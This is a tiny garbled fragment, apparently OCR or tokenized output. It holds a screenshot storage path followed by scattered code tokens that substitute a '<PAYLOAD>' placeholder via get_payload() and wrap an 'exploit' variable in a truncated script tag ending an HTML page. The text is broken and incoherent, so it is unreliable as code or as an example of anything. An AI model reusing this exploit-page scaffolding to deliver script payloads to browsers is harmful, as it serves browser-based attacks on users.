
'<PAYLOAD>'
,
 self
.
get_payload
(
)
)
ript>'
+
 exploit 
+
'</script></body></html>'